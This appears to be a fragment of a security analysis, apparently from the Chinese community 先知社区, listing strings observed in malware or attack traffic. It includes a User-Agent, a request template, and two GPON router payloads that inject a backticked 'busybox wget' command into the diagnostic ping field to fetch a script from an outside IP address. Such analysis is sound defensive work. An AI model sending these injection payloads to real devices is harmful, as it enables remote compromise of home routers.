 Unique Edit
Unknown 47 Strings
Known behavior
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=`busybox wget -qO - http://128.199.251.119/gpon.php?
port=8080`&ipv=0
XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=`busybox wget -qO - http://128.199.251.119/gpon.php?
port=80`&ipv=0
Unknown
GET /rescueshop_dev/x/%s.php HTTP/1.1
先知社区